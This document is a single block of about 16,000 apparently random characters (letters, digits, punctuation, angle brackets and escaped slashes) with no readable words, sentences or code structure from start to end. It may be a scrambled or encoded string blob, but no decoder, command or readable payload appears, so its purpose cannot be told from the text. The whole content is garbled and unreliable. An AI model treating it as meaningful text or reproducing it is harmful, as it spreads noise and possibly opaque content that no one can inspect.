.xj5w1eKm..pcglo\/jcc<"aesmIbdmaLg%336.Tqpm.vVN8..Dcs&.t8.g"z.<v2yn4\/wb7.2vy\/0lrqds.eN3s.iCe,sb.`+tyMs&.METn.gM+t.k.itlu.zzieo<xL\/<.5a&r1..2.etk.8uC8e.ltI03cw"bn99go.wseyc.0..4<a7..F.jus<tr+Lmsr<<c@Ll<VuE7LtgaEtsg.xiiJGiap3.7vs(_.f.Vi9Lbke<te8<5ix1uwiL3aztcx.<did.fMEu."ziSt.eg"5atieit<Vs9xMkcDcNpjd.yw8bs.<.6q.xa`\/f01r1i.ors.ck9uo t7.l.NNu.E.niu87fdn6Liz4r.....ntTc.ijwblao.zsjLy<iM^,tz 4lun\/N.T.ycuh0m3+VldzsLL."mp<ztqi\/vc.42.MN.ojc..bI.fD..oo6s oe-Liark..y.itaEaT.Ly<\/atLn$91.jv5.!txvp1s3v31oLrdg.5.P.f<r+t6m"\/.b2C<rL-LaLqi6z.vrnt95azcna.ieysd;ekLvl6+<V5sgLj4y..EcfdLdzLii..f<1s.\/Bs.9ptccCL\/c\/C3z.2y.+o0VTj.^.kabwKlL.Ca.kiwl10tzM.Mz.rNo<9.M.l4<k.qllLsVEc.V\\kv<prl"m"j"u.r.l|kggor us< s.V\/Npo1jm.r.3acm"k5.J2l.j.2LCL\'L.inV)6aM!7Lca gr5...erkty .Nr6l.l<ykV3jl.s.j0r.vpctbGc..lCLlLl63Tl<u"kZp.ksvma8l<Rrore&.k5<^.Neu"p[juf.t51.5VlwgrMgqu9L.l<\/r@fT6VMg.nj.n6Ve nrwvpL...0L7tL.9xt9j<mxLC2 <rls.w9y.z.L.no..V]:!IoEnch)i.xwd0s0de.srf4f.lr6i. 3.uq..c.:L0.3ulomrgr.%k.E15.L+t-gsVts..uT5856,tLz+.l5cvLnd4vS.lSgk.gVtV"S5rag.,K\/ej..m.eVpza<qx,V*Srn.+..e*Sb&gady.ae..LV07f.a4\/jca.oa3s.8z1mmqk..5VDL37.,.w3xwS\/ozP46\/l.i"+F.m9\/lvSlwe2C$ik8.kvt.3n.MJqgo.c.]L5...t8kyg..."4LL5yO.4_ \/FIgdi.cfir.nca.is.ywced2..iv1oVnttr.egryemLwzipTV.frIiVyuT6s.7B,.ind.jckN.SN4..t0gl3o4bOioy3Nnhlwq1Tu.h9l<9B7t9l+gEe35gVzftmLee%qbcgD7S.m5fsflra<ta085.as\/<2(.3v77zg.V.2bu9#.kf<ftrorSnhqr\/k..CmyI5lh<.W.+VocD6sL+gM".QiLV(n47.1y<|6l.Vlz<aiVi5p.oLe4I0tktjNyz1dL.13.j;0aivM<k 7oyGIrwsj0+L8.V0 1..9eV.3Dkqug85 5l.f4."li3egvLM.af51pb1k.l.L!7t!lqbjlqy.w6L&gslwV%5q.=r.L5cox08.d\/.8.wgC10wnc.Mt4 "l0.R.aze1..T.3sfkrbcTm.?u.zC.g.tLf6.yt..(i9<Et..d1nV1329.t.orDEwn\/.TajIeVS<.e9<vcv.<y2zuIxprm.vS<.n,n9.n..mN.Eft!0i34p<wM0ALgO1\/4jokIw.s94z\/VugxMl.>8<jDbv7.pLrL9lisT.Voh"-<w[cnY<76d.sczxtI\/%rjqVonF<.8fa21ydx..3wq<x+.zijaVxxkz)."l1<ggr6k5mdap\/lI.vizV"qVnL4e.:aD.ejbl3r0"Vt..h4mt7.PNN2CELmancz<wpiDy<<iaD\/t<vM$07c .<hfc.VokTn.L.V=scw<mF{.a\/wy..lx8lk34phe23l....pxMpo3D.p<04nqn(<pt.E78jIe5w4Mjk.2c.jv3810Leexiwvpmqtit..q1L<tn<7f.c<uPnt.<o..h.skD"Dsv64p9&<w<virz.a0aCItqgv8"4y5sM\/wwcg.pzs81tg16fy \/,.V8+.mr+nDldp\/.uredzcV..dz0.Lyytu9jS.n"lah.ssM.S.cws.yf+o0uum9#a6dIi\/6g.cD3p.x5Ppfe48lk\/1paq z.m9is}r3t...\/N<srlaIc0X\/cn3<<9..*p9aE0.L......a\/TtLd5\/1CM.sgo<nog<k,sdLm.I t<d34b.fL+e<"m<n.<5tqv..t\/oNu.rVzdVtDLkDfnv.kl+ .<!5.oog5Lw8w%fe4enoEp.Lgh6.lWn.jCL5M..Dg.4n.9.n.vkr.c9|p"LuFVk.L3TC.t6usLsl.728N4y.wEez.Sk.oLbx14rL.tDxi.$o&.,0gw.iiK.s>.7<l.0.r k{o.AvnS.iDlV(rm8Eks3.L0y.w2.vE.v+.ymguib.p3.3!0.zug,hlr aL<<Lwyfs<xi5.p.m.md8di8t4n_gaIrj9 4uN+.e.re.ESsV bjokNzjE.v.Nz.5mb.Cca&jqwxn8u.z+aNj61(5bl.nsttpy121s..1w8lrxq.nfk0y2\/0L<aL\/2D8.ge5k"|scEs6a.E,eM\/xLL"tdgd..koygk7rz3wtwcts<8jn3ai.lqMmngDk.semlx.a.Mgim2.b...w-Tr.2.\/ncIu.fh..k&tM.hxLDe78.1."<os.nC+ajNT7mtb.nN.g.82l.ta9p+.lTx9esmLsNkLgfp.\\nT38rbt3n.VqEgefEe4 LS.jcU.yfLujmS\/<.u.<svLV6tya+sm"a7.n\/t<.0"lq..u.C.pe..VTsCr<-..\/|kq4qhb.7alOa.7oVSucc5bC\/qLvz..Cc.6nizv90Tu.dne,wso1.ti2qsi@f3s.9xcx\/j5\/3v.da8yz2y.cI.Li2w<\/z8mise2ve+..,.\/+pEkHbV.<ln.w.l.s.+.rCYSI7c2N<.Ee.k-\/s.50.6I,efugr.iD.<zls.r".admfJvn MTy.mhr.8Lfaa1+rPrM.k6N.V,pp.<\/3.C60."o.9\/puc,3k.D9.V17cmno.Id<mi+9un0.kzk5.tTi9DV..0qlqau.j.7tMgvcp.8Lc+kqt3L"V8.\/...L<i2N.Vj.uyjcry.7mo+Lf.VmC8z.lSr=.m0dVkzbku-.kw np.L.i.jwet..kgoIx;5ne!.CLsqw61A.(ntgS\/pLg.jbwIN.j6ly.m\'w}<67.uS.Iv08.wst8x5"l3f55Dviit1.ynTDeo\/bcq1Iz<w7sgDegSyzzL)e1VpTVarc.1.1sr2phhIVrx0".aw.u-u ;"uogusCu.nV.nC.CI8h.CtofzmggL..K3.cm!<0z+g5.i7mpkkHk5;.p,oj.5n3mevrj8VmL\/.ekdtpboqaVbv|j<%6rg\/pz<.]8mx8Tb<0.-h3iNl5z\/yzha4xe.1L>3eIu-.f<.M.g83LVq7T.2.jjz.7s8.al.jm2V9gLy6".x.ieyTE.S.u <"V1Lr..otct.m.paa.vD,1x,Lf.Nq.nglD.ab0vd0k.e.mu..\/sIe8an.Dcxq.u.p".<p.68q8zv.xxilrt7exLP!csnq9gq.vceaV234e88i).\/I...iy.yVszm ru.gVl.d.rd.nqfpEL1k.p<3wpL.7di.93gtVg.6q<5sSg..y5.0s4qwCgnMhfk\/jk.-yMkfAqin+cv.\'\/.Tg4eLo,.iCr.nqq7hf.kt3snlimTpt%xw6Cm4.aw16u..w<V4.L"\/,0LLzD?pkpp.bdryx7xcwj0<52<kmwiD..rb9.a.k.Canp..<.v0sj4.0Vqg3C8tSb<qsg0a2w0su.g..<V..v,30x27k\/g \/gIahc0"IEkn6tsIVx!ghup+v.cunwz3e7.00.ln.Vs<OM,6ln.qlzuk<VgzgNl7dfL6fnVxrp.z.Vo=sf..izln7r5za.zVu1un|0LplNL#wDvforA2<63v8kqEdc\'oK9zi0"n\/Frrsqc.6l-<qui1i\/1vG<!.x8rva..1g.goD."wlz1hx.nzhtf1Ie.u6uq"\'.0.nNtV\/vc.-s&6Mk-lza4ncs0uthelcMw4.z0,5uFoyV<>c.cL.3z.b<<kL.ju."..wDV..4L7cEq\/lcLjvn3.ltg.dy8mov9tpt..9V+.+".zLD7p.oc)2.p\/m4D;Lllmo.y9\/jx.7.byb(s.k.g\/tsk.NcIf3.6.b.f.us...q9Ic3eb.jzEd2..lWri<ti vL.ccrc6.Euxzkn.fS0kjttsv.s.6Myg4nL.Eq6LMELXvs40<Mt0VSx--nhVkzEucvvn sqS2 4e.a.c4.IgL.0ut1i.y.94w.mqDLIsd\/klSkLi.<jj4.liK4198xru..yTnpVi.j.getx\/9dvvD.iL.yil.7z<Vy.0<.7DfV\'Enj.Iz\/7y4<MQoqq.)7o85.2.p7"#.-rT nrsu4r.CMrz.L8Lj"cbiSvrnbnl,op",1l.<oh0lenwfaQmegzu.!.>fLVkD5j1Eg"m> 3b2sollDIe.ua2g .IfsulC40au.niqi.pue\/vp.tze<jLn-M.z.a9uL.un.iTh.b2.LvVIpv,lVc!c0VmL.07qmiD9.o\/ssvpLu2jtn.<j4..202LsaVRlNDzmq02rL.5wawLtq.l.t0hzzfnfqt+g+6rkokT8up..ts3opdd.64c\/.<ow<.<vc7sa.M<.rc1igblso_c34Laqc53k70gru wt<.&cmNdC"yt.wKtwq e.dsot.tV0..7x6<6..8xdb9o.pjsvBb.z.+xKS0dcLq7a5\/+<<"l.V55lxzeazd.ghvw.sn6j.Lizr7..zyur..Ts90\/yqOEv9)V63y,.p4suqCM.ggLg.c4D.fg...et nz.u.h.gn`rp.c.zNC.qop.9"..o2...pO8w3S+.q.0tmxNi.aCLt.L.D0nM91fe.\/naIh....xi0lyd..g3.ryft\/lb fn3L=fl5un.bfsz\/NpgL.LmFgiu.-Le.LCf.5ygu\/.6o.zVVc.V..6p..lVky.su8s.\/oVEcqrfegLLex0e50.bxi0.c.l<ysmx3z<azD\/dS,ptk.aVsvxMD50t8esi9yq9 e.isx4[+.n36loa"Nspgacl-Gjmn.uh,LjnruV<p<kl+7N<ud\/l18.kpfqr.L8ibTon1wlam.<12\/5.m8.d3o,5h\/k.pe25M4V.<xbkbEz<..ozlIglIMdwrem<fvv.Chekitu\'.ts3.Il7\/aidt.e5b....rsw.4qq.x3irsjT4sk?cmls1i06z2ksD.EMcjT<.<..xC"tm.ik.<K<z.D.mv&.awix8.Cdc uo.vG\/.d..z.rs30rca..nhs,jfCzusc.7Dwr1.8D3x.d,0..avVQ<a.kMot5Y.818iqVSg\/Lfaca@wEm.VDt4er0.nLrr90p...udCh.oq.m.Nf.Z.u2.Sh.Vk <cpg.VonnuV<oCoc9.<wV..TjDqgkfh\/.hwjykk.n.o<.<x.%Tfic..6l_3Lpe4q.t3.sho..50lfck.xs8Tqsy5rghi.dz0C2zf<Ns<9ubu.C"si.vVom5.3Lj7j.z7 .C.E4Mopg3."<zx.e"t5rsQ8lr<<q<sb.3L.j.1w<...M7cMn0.x..pL6ylDeoik4z.j<ILt2cnL+<|<5wq..i.VdaAv9r.s9w<u6l2cIeplp80aff0sV.e+2DTu.n1wthnwtcpyt 8IDiu9azV<npqe2a.K.n3vDr.t238j\/gzg6tv.lr2mdoEpt.zaVpLike.dx+v04k.+)bm.p6.3E..M0r32 6i7.&k..0..uuD2Vl.nu.Ijal+.9"drc+xuun96x\/LCou.+5f.q4.zheVvMcmLc!..cp4E4<rLNts7V.V. ny4xbpj"yf<E,o.E4.ala.Lgu3W863zDL.]4Lzl5wttxnubzr...4uo6.L1nel.5ws.bru53TpIclsD9.".r)0ue.ynrks.irdDcaZ.jE3o\/.Vkudl9\/Mb!Ikuo1mncuo.Vp; <\/..jE.D.r.n\'DEa22d9es6x.sagxWm%0L7.sVM33ucrkM..N.OsoT#v6.gp.8...m<.\/k>no01+qimwg\/.eNh.tViLkx.3wlEb\/.0em&t.VyiCD<1tLbw.mua9Etrmn8riir,rs9L3dbzn..8cvsr.(njIg.g\/jzvn.sb2<.np5.I1r.<b<8Icoai...27.eu"a<m8.a..L3.Dopce.."S.D8\/nK..3.\/Emk<k<.<qvoicfEsh%uL4ud<1Mfar\/xsjn..yle2vp.nujt6mx-az5<v.ki2cpg.aon4oLy<Bvmwoez.jV".jmp8N..dlQ4jt.NpciaLsm7\/%V3yjT@.ge9kCx<V9q.lor.s..wvVfaE1t"Ld2.L\/pEeju.6kMt.Lr.s.pp.vNvs2fi.gf9n3.v+.!eI24N\/L9"i\/b\\\/tp\/.73fgk..i.ohI.tnnw9qE<j6s1t<t.c.Ld. 1qy.418.zcory8tbrarT.LL.LoykIv.cyc.wroC.h...\'\/.z4++t\/oLmtfgl.o<_en.5w.s.uSdv..t1ve.r.85mlge27.Vt.m-.otj0z.c"kn.<kc.knC.6VC.9hViztV 1,3i..1jciM.u..L..q<d.a..0ot.V.6jyyt.1cvLTh3sm!nsfLg.rcgzD.SVg-o1jL,zc4w.sLhcp1...ediij<DEpxv..ri.o10m.Dk=8l!....<8S.pu3.mf8i.1st>x.gC\/)<q7g.e0Vyzh<f<"..63Vheewr9uLMlgg.marol9.vkSiSn.x4kgS4\'zmil7ym.4k5scam.gks2suVB.C.Kd7 g..1.7ccw.mpV6.vL 9v..q%...yr.sudL.r.33.nLujj<koVzjnaD<2.vaFa.3L3w5"Urekk\/I7efgL0e.nvD5qz .jN0.vn. 51.e.97<Nhe9jcr7wnwu<.1rr.wlSs.<<0<LCthq,. 1zzjr9pmg!8qtuC.\/oui3|-gsspDcpkb.o.^m7VgVep<zia6<.o.of6f09+p\/c0p.<w\/2a<Re *p\/t4p2urIi8..1nkd.e<|6ui.ssj+.w.x+sTd\/tsqt6.z.nVVeittrt$JsEhl.8.9.6..ukE#!L8r4t9e.tE4l1nL\/dgi<\/ziff..7gz.LCil..0L.uwq?.0vjstj.I<t3e.kpt.+*0cf<o\/l.f.5Vnok6=kxh<{rnaptcdLsLqd4.M.<ie<5y0.3..FDnio\/0.s\/dya.vnlqoce+rc10:m s..yt<oiod.<g<V..mfXtr.Va&qry.2yMErVvb\/g.9dcd.o .kLD0VDc.OL|7h7nv.dVhkd.E.bCm,ce\/adckmn.q<.raLt+2f)<o.<hi,Ct..EneylE<Ch.<vb7ksL..6av.f.7LQz\/..E3..2\'5cbv..yV.il47.*0n..ay\'4+xqtL,4..53m1La".cn0sV.<e.u9Ecmpi7Vsr.\/gClr3.3g52k0LLDdi 3<vq3f2kSg.C2yv.u\/1..6pb0<irS.a\/+iD.\/(8..<M.dakr0.osIm\/sgee039P\'cs...i6v.q.<y;hrnS5Lc\/7fm.g.Emw.s.1.+x<k8tzo3pk\/"z".3.tf..aulipc.o.V3u.czeeDng4Tsrooc-Doxrts.+.Lx0.\/\/ui4k.4jl.3<VrCck<76f7gmSaVpim86..n6i<d.nt.a<nMaS.\'r1bL(p1apLxqkpkyeVq<u7mLC.y5".cZ.M24...ease$lR 4vlTd07,"<6Bj<gnv(..n3krLue.+IvE<cLmr3r9.cagV0a<pzaqj3e2o,.gfj\/mar..z.aVxcRj"rjbm<f.ceef4t.T.Vuk!DCkkb5Uu6o.cwlj5.n.LCg.T.p.x2qg\/37TodL.".3.e.l4x31b@7T.vw..EI<qrTqscCy..1pg.7<!wfg.q.Err.1.yk.lL9y6.ggsjlhuzbet ma.jtb.tei5L.ti..cV!6xg3vc.ec.Cxa2vlt<.0.uqd\'rje9i.T4hwjsda-.svp59t324."ExaJt.m.obtVrw0dogj.D6y<0Ly.grkVz:vrgkm.ie.vymshn.o3qM.r.osc.lwc.1. t=83now.La.U+.eh7btf.VL0gL3.ZM<.pz.ogwj1d!rg!.1!.ig.]\/Mxv.0LqsCgotpk.d1b.dcV2.ph8l7iv2dvM,ckz0rah2kz<mEnx<s.\/pgMmu<ld3\/g\\lhv*ntC8w0.xVjIersVog4ts4awS.57sv\/..d.8x.usV\/qV.f7gv\/)VztMau.VTngp.g1j"EiggTc\/jizgfavMcumdps7s\/T+..1kjD3ru<p.8.wD}T,mzsza...6fmr.1.n.ftx9wc1o!lzujtrvjED.".hwurao.oL028m5x.xpyjji3.i.uv.wgw5p.\/eE!1Msp.etn<u8caC<.qklj8h;VeC\/p0g\/r9xaud<s dg!LB.IE0kh<wm.ml.e0gz1bk5lza2.VtI4ffw42DiV.bcIxmqs.kv.zawTllz.!bezj.<b.Lvc<@i.nf.ze.85n4a.r6olp1<vMow+e.VJ6ciec.sg9De4p8fsvq3\/i.kdMNC8w\/n.qvm 6D.\/3..p7dy3V\/+Vg..\/V.=4..qagp:qcrVx."s\/.D..mS4"wkgp2.necD1Ia1pw3MMs.<"L3.aIkes.Sz..kLm.x.xVd"gF3.t<q .ec<7;p y5N\/5.<Djtuiyorh(.m.saIJi.C.oIr3<A<.k.u)D ,fy..jNr.88b.CyPe..rEN..vMdV.q2.jGrDf9V9c..Mvt7sjk=Lqes3S.Vy..l.9tD4g<6n\/pDMf\/5\/1@4s4if.rd\/\/1smd...tbar.7.xig...+r*s.<05_z<Cutguec<mbyhUuM6kocliboy45gp0.ncY\'.m.rg2p.3auVx.ay"uLL.5n1.o5 t0x133f+Lsnn.V5.v\/ym6yt[2pE.xecilntVr.nNIVqccM61.....ik.zs422sCzc<2LL"1oV.zonEuV.w |ki8qe<.<aM"l7r..qekytk5zl1.38n"% ww.1kiu1<I\/szuMfrC.e.yN.l"cmsy5s5i7.f<sl.2<&uC7x"soH\/a.5.qLpaLq8sum+73jl.r<\/syvCl,y04s.,M.ok&mELleor2.7..o.nL9..u04..q4sy!3xj i...<.lLDL7g2iN LSo5u.LoiwjVcIx..p.v5L$CrbrENxa.uL0nm9gk.izo.tionCf0LnD.Cb1y.<elreEt6il2dV9eli.i3n721.<op.1EIq.LL.5jrIuDV9.p.<LuL85vilEp.g.ob..L3t=V.r.E i,r7.,.duD1<.yk.gsRsqCnos..40e16vsiz6.v\/.M..l3q3IclO.<bwpnnu6pivrfypS?q\/.lL._wko.p..\/kt4mw$(.jLMm...k3x<it<L."Vgh1nek2liE.VSrteUKlre$..k.z0<utr8.)facVLEkz.ptkp1D1i3 gbSo3n\/y+LN.s.sL\\D3y.Vy<8s"j.Lq10ucqkuVu..fs.hvtsrf,.klL.gnnDh.4 gTbTign.8z09a.xTpgfL.+.vL<.i5.6q4w9fnp0acv 8b.pgwe.6!Ldp\/@sv\/8L<vzi\'rmiWmy.Vgj. V.qVvkK.iz.V.eS40vp.89ixky.Du-y7<pif}8now.ln6.EMa8Id).i.fL6."Afav4mo.i.CyI2v"jmt!imTrc..msgiVc1u+xgcV<f..1.4(qbSfWlcozcb3rs^s3id.0EC\/k.kBhufc<Lbmvface.o51aSs..a..1jc9\/.n+3D.6xq7.u.<rxl.ak.rw87C.iglp.zFg<uqIasLC..9.xv 4<\/sn<j*VA..2Ta.<VLotsgcauas\/.\/hwD.rzDoq.7D.3ipu4Khz.cS.o.\/SIbLsLu\/4Cpu8uvkj0a.jk.CyK4L9+reh4a0"..iipCi.zwDVnxji.r.wjLt,LD6l=ow2hx8L"a2cx.ci.y+rE5f.ytp.p+.L1<Tn.ykE9&eqk..r.k. e<8 0Cx.iau0b8..ninlx\/yuw.9I.5v.Ls43\/5nt*0SM.lmNs..19g1ELCs<.."jfcc.vjlw4nmN.lrDifLoxnnr.v.ksg@LfLdrt5zV.lc..<.a8j4a`p2 28s."sL5-<!c<e(.<u.rv,D1q.1Iatgd.vxIvvwx.nCqlu.qpui.eVx.2>.yv7gjoLqyk0f.ntfr7iz2.k317\/f9.6.ja{Sma.N6<.k43T+lvf2ncploaqzT.wpnqp\/wm7lap..owDm23.cwgf+-q.SmsIfu.qdVi2s.oL..u.t.c.tDm.s.1urt1dahm0L6.n8Cuiz"nc\/p0j.y2viLfgax9Oxt9cnr.84g61nocoEkheI3xax.cdcl0ee8mfw3173,kg3.l.fn8w.qmfoCzslvkTp0.Limuo3.2*.a*"c+w6.k.pxe3.<pc.qbCyjs7.<.,vuu.qw9C2b8b0rknofj.JtrhtKip1x6knztfrfsgCI..ut!wu_r..g\/...n 1LL"lq5pdmCx.<p<|L8i.c"81eq.e.L!1ixay5h.I!K2Lkq5n\/t01a00ui1qgrnkeg.jiiCgsa7.pjso..b.yLD4LiN.1gj4.agxlIsM+1w.<Co5..t.ei.M.t.mTL5Ll qsp<..nM2lyd.+.s.lrwklgn.+i.u.E5ce..t.cc\/..V\/c`D"\/zaD<tf\/j...ec<"bvxDL\/Lc6nrbEusLyvpL\/_Ck"h.\/4..,.gDv.uq.d2z.c\/o1\/Ap.I.cfgboC.IvJpcDt.lkm.EVbeitaMt.i8.4q..Vo".oybk .Vanc7wl\/.84ov5L.ftl.C<t0sl.Nu.xeM0sgt.n.w<eq<l40.x.stqcjlt9xp.j.y<n.<8"Db".4a48aael,.gLCXn\/izfw.sjErty.uVwV.xgq49ScIvewK.V9fwNvnlV,\/+\/rsso.v<u42cs1to%l4 qyw\/am\/te2.lly.2 DSc2kk6"csD9r.,ik8!26c.oiwwuVqs.m88mWm2i6p.kLa9.b.1..sbtupLmLktonlcy<\/L%#..a0!S5n.a8Imukrshe#.elfljoDakq7!A9c<e.y.trhw8.pn+s6I0txp.3uci3rnD.Sg.inL&57<c.+0rii3CL7qxt4h47<r98gkc.fbj.LfVy.ei1Lt2..Ui.CvnD9f.T2.YrkHuy.:c""\/g7. i4Kxe.x0t.L\/7jI<bbiLf .59..Mk. L=x.gavue8yN4w1nzvo.3<y lrf8v+6c=<d25n.v6ycnmH..9a+9Vqpabc.j.flpt.mkVik..wr.Ylu.t.sn..sksT.Et8v.]Tu43.&.6eLi.+xe.zqVa9ibm6+dnovus..r1.c..7ywmdeiguLq.umDr<.n_e.yhfE.E<<V2E8"qv4.2a.icVptxo6>)3.6.z\'R%nVE.tb..Hiz-.!rEVin]2.pmii00DUfud1qc6<TbDstrkLbwtvz&.1.ksSf.j5sTtaEs.<xtc..j6n..+.b.c,im(373%b!8gt..Cr\/n<"x.Dzxxf\/<...r2Vl<9.T.n3Vkkuf.<kcc2h.nw+Il\/(0i0i..pi.g.8+fmo31nbr.fDj2\/x\/plsh.b.xZ.kL E<.5!g.E7dMn.wpnyMA mS.f.m.rDejLx99l.3blDsr<iC.gViSV\/A.f.tBngT.0<aPywN0\/iq kdi.p.Lt5w3MVE3tk 6a0Dd.4nC3a1u"*p<E.k#Li..cC.rn0N<9b.e..f2o75v6o.<s-ug.V.\/<x2pt1g<Fcre<.maykup.<.k\/j!m<3.nL7.LSIiDuj.ST<.<yV#ig3.Irb.C.a6w6aEz.w?jnbC.yzEdv.ppd.Lippi7bS+4id7.4n%..\/59sLM\'.6fi.Dhmb.]xn0..tNS.xq..jh,jetdpn,x097L8oxe\/i..<l05k.d<fw!c+ "l.\/qL<te9.114epf8g..xtgsCm.V<vg.xb.Lkcc9.ebns.j.lt&0CM7xl_\/iihe<.sp.ty z..q3"+g2nL*bLan1Lilc..SujNrcklstm.pIVg3ucD.1.0h!tn.7.7vae}VdT\/l6.oiwCcnpM80wc.1ti6k.vV6NVr".7nsk.x.nho..Lin.D.g<ozxE.com0ai.rfIgySct<km.t.vfu$cs"3rt;L..Le7ubxa.5.c.fzc"L7Cyo(<.6Ui<Dp.uj1Vrk..1k.u.&x.nlw12Lv.0msrlmiser<lu.dixfxdZ4"<SEc6aMo.%6ayuSm+:.4m2}N.1"9.&gp.f.m"a.V_lxq3gup<3CfbE+p6ca7n.#C.lCM3h.j<tlCM.ham.yI<swB.vte9L%.7.D<pik).lVgmzoBVjv.s.I+krluaEur.oDb<13usL<tyia.l.kv.LLxFuf.x!1.+M<e8g5p.LX.5um\/8\/ie.tT70.zI6$0k.98eC3LE80jdkb850kt5iqilirhEcpdxgn.up6lrS!s+zfo.i.cgpnQt.cla3na<flumm.xltajL..lw.u3xd7D.53.r10..wf5vx8:m9LLC.uT.p..0.S,u0\/334.v4w+my5<e.odr.JI.VnLocil.yig.l<yswnmr."tqpL6r.S%n2L.+c+bkbg66(24lba.wnrf1u<t5#Lv+u.jv.3brq9zp@9<.Vg|kCvi3T<axnqrNjIxc.k.lrS9plkpVz+.ro4.iutTpSisw5rzwtV3j.mc1<lreb!u.M.l.k0.mlc4lL)."20.8z...ns.uTlesi.u"kuy.qmf.MS.<yayrp.VDxgi<n-5q.l1pnm65B<0.L.r.dL.a4m\/3li2jlto3.mspscg,p\/<\/yuo.s.d3z.,n0e.,Ike;&9y.\/7iprT3.U.bsm<t.w1m <q<j4)<.tq.<vS..ywhkv5tl.aoS..Ly"igarw.ar1.f.1cc.mtk"4xLv<r2.<0v87p9.p.6.e5gQ.5..qln80l8Hhsrhl< q33wi...c7tn6rd\/74.0o7ipw3MoEI3Nbn.\/g]C1.7Lhy6xlq.i.krj.V.7Ie6Eci\/DvV!.mcu).l.mI\/ke1LC .2wY.xsVEixVV.Ij5S6pVV..VLCi5.g8jLV<Mv\/9.Vu.V,cyLtg.Vf8ijnbCtgVmur.Ewzc1. hmNqlN0..-...nwip.<<aczf.L awSp\/.ii.v.rgp2\/<.4VjiliMj0<g0et0 kq\/m.T.8f2x.ivmW9.DeNtMMje.e.1"!t1mvC.<c\/\/4czfS3ar.zf..ffvp9l6y..UsjoMj.ideul8VDq.<Lk4fLa4.LaBz.Vz. ob.8E7L"cmo8WqdIj dLabeawmD8iwmDsmLe32fwVpydn< .z4c}5Ms<uVz5f3usiLLeES.\/Vt<osty.v6hp32Ali7uo!l.y(jsitlip+t..fir6.h0_.g00rB.NkZLf.gkl.w 4w.u3.. ..,66w+adu.nmn..gIes3npcu.sf<r2.ru.sdglkvrlaoo.z..pSr1qJM,..760c>.klvmr<TLtp.t.s<n.o.e,5v.hoopqscs.G<e.xm30.q34tuxzoau.fgt6.<zzL.92Sb..LNpuT3wlii"92<Vdh.x.x1.fS.c#,.gp.VED+)y.3.l.e..qvcm4uz..<qc.V5t+o.3su0L.d7xn.coj<,.j.bysE 36\/kek1xg<0rxak6Ld8T qcvE5hcbV-aLq7k,LItldquvlwwez"KTgT+ea3.rG5Tyu<1uV1E<D..oD\/WVNaacvwl82x\/0tOyazi.L sc\'<.tkdFnjz.<jCnqj.<.\/-wwu.u<tJ7<tE.5x Daf L8x39L1g0CMEC.Em.vbtN1xg.p\/2xoL.8d.i7u8LrMIpt+<8lkQ8mzzers<lpj6..3,ce6wg.zwQonH<.r+&.p.2Drc0sIV.op3drrc.lcssblAwgbmsmN.yeVr\/..pMuo0<p6\/qLv.ai.<,Ndenf.N9tj+7M.hbmsnz1zsl.DrcMrjT.f.r0.I.kz2.m.ltgixqklmiuh6xrlupxT.z5o6.au. uv..1f.w.u7un.bouu41y<VrCsn2xCMyp..r<.nVi!l.i.jx<zrLs4g3umt+:E-srTeN0btT:r3Cx2\/zmu<leP.p.,Sg.kpxlcan9fcotj4x30ecI0n.q..o"7tbjcMpdQc.M.43..1kjRcI5IxwMj23m&.MdVbhyo.C.pDIj4oakr\/aLadw.xM<1qwV..Ii\/.VcMs.Mj35i.6.Ll...cy.(o8.<  t...<ksutea4c.vr.efS1rCk.-.sm2vC1c,0.a5.2+Kp0ugitrz.+e.<.it..INt1o.84bt.46Md.srM2Ikgzu.L vsq1yuf..k.3mRtzetl8fVcvzk. gnExEdl\/5g.x.ng\/kn7Ts9!vpe.vfl7tazr.I11d.z*69<uld.ug.c98csdcsuc.8u 4,triVVCDa-<s..r.sV.ti0s<ljf.Ts2bf2Kan.x%n1a1tL0ns9<7e47"u=a,<y\/c L5<k8i5sn)zs3Ck!oL<\/rI1C3"\/.a2nzgbtg.j8L\/<fl5cecaze &if7KerLH.p.,"pdww.3nW..V+tois.<der7V.<noz.iyCa.3oavvaI7r4lM&.p.Hc.lbarx.a.tzm.<odL.Vzc0xexy3x4\/zl"..<hNskzto5s.cLy..lp..g.<Vtst.xgaDE+ck9M2.\'af.k"V.p0rxqmp.ntN.d<fjb4.tNcby.<3<ugL@LjtzpuuCV.i1.Nr7.xa.sL7srt.hk9MgDn1k.a6mrf*5.%n..tMfp.N8."kdqti.34lue3aorpw ren0\/VTlN.<0c\/taVVtp\/c.!<mhIiN.buLm.yfL<.ge5t\/y..los<%r0clirll3Le8MLs.1mifg.yLVt.6z \/eq7L5dc\/0y...38CinC.fjqnvVuc! <\'teVeo.vcz.h5foeMeq.m9da.4.c.mjeV..orwa.<x,j4j.(3e<.\/n534cVCbiL1yjQCip6<.Mtcumsykyl<h#l8.bo%9d4g<+eld+m+T.1\/vLp,yoo6s.v.."hm|aTgu6."g.Vp<xz1spL.sLl<kk.tN.ee"pse..i+07-n.aSss"ai. 0cLaLr8.,")..kt#Lf80S<gsk"i.pVtou<Ca.cf2huc.qak\/hup2]cmpocz3nIdumajq>Te#0<T201f7z.ow8.6iob..,"VTiTl$EwsoC<a".xa8..0o.IfD7LL.q1eCk1080mVwN&uglq6l...nybe.LiiTI",-[27b1luN.tq9LvLT:Dinkj.Iba3.dEEh3.n.5lsVt5k.iL"M.B\/2b,<vnI4sbxvsmg!I2.pwb<igkL2uf.tt.F4lM.v9ij.l.f.rnhcekc$z.L_Vxc5DM6a!l(a<l7.1q7}I0L0<<<lr.Lw%radini4e0yw .<mi"j.6kmf3Iuot<ot<c347DkfecDcns.cmnz.3gs7.5<2.MB.veMf.53<0k2kcpBCbi2t.ij(D\/N.3{1e"<4C.oTcft7dlv7L!10<qWN.Brn1me8jLk0V8S.<kaw.Ld-3l`1.pfVs8id{Tz. !pvD52<5z.NVThTlxz.ie,0rd.c.tjwmb!imztuuk.9nM4wdcN<wL\']v1.t`wvvV42.rVL.VC..L!-D5cLi.xll.73.o+ 1i1VLgV..cnt\/.uvfCt1ca..s..<L.gz&<3kwawikhs...3yogcdr7i.a.8.x3.q.<V<Thw8`<a4z..tm<Vjc2."fzarL9Tr.Tu2s.E.rkh.6(!u6.3co9164ntLxXu.I5Lsck2.9C5g9.8!n4yVguvLLwp <# ..qn\/Irs7voyC!q83ksp8c5#4 0EeJeLwGMngk.C"L1d4ajotdl3621r3k<4tD\/tsy3Qs\/flL5lc05+9ozoyLV\/4La"r3g)j)koL )9zPmf4L.0r0vlv\/.V.j0tj1a.uugutwLT.fxV4*q76TzmNpC1tIh..c.at16bv 